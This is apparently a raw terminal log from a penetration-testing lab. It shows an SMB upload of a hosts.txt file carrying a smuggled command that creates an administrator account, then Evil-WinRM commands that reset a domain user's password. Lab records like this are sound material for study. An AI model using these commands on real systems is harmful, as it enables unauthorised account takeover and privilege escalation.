 smb: \brittanycr\> put hosts.txt
putting file hosts.txt as \brittanycr\hosts.txt (0.1 kb/s) (average 0.1 kb/s)
smb: \brittanycr\>
┌──(leo㉿HACK)-[~/SecLab/ra]
└─$ ls
mails.txt  spark_2_8_3.deb  spark_2_8_3.tar.gz
┌──(leo㉿HACK)-[~/SecLab/ra]
└─$ vim hosts.txt
┌──(leo㉿HACK)-[~/SecLab/ra]
└─$ cat hosts.txt
net user hack1 admin!123 /add;net
localgroup Administrators hack1 /add
┌──(leo㉿HACK)-[~/SecLab/ra]
└─$
*Evil-WinRM* PS C:\Users\buse\Documents> cd C:\scripts
*Evil-WinRM* PS C:\scripts> ls -la
A parameter cannot be found that matches parameter name 'la'.
At line:1 char:4
+ ls -la
+    ~~~
    + CategoryInfo          : InvalidArgument: (:) [Get-ChildItem], Parameter
BindingException
    + FullyQualifiedErrorId : NamedParameterNotFound,Microsoft.PowerShell.Com
mands.GetChildItemCommand
*Evil-WinRM* PS C:\scripts> ls
    Directory: C:\scripts
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         5/3/2020   5:53 AM           4119 checkservers.ps1
-a----        12/4/2024   8:53 AM             31 log.txt
*Evil-WinRM* PS C:\scripts> net user brittanycr hello123#
The command completed successfully.
*Evil-WinRM* PS C:\scripts> net user brittanycr admin
net.exe : The password does not meet the password policy requirements. Check
the minimum password length, password complexity and password history require
ments.
    + CategoryInfo          : NotSpecified: (The password do...y requirements
.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
More help is available by typing NET HELPMSG 2245.
*Evil-WinRM* PS C:\scripts> net user brittanycr admin123#
The command completed successfully.
*Evil-WinRM* PS C:\scripts>